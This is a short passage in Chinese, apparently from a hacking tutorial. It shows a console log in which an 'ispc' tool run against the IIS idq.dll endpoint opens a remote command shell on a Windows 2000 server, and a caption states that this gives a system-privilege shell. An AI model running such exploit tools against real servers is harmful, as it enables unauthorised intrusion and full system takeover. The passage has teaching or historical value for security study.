 D:\TOOLS>ispc /scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell....
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 4
这样就得到了一个 system 权限的 shell 了。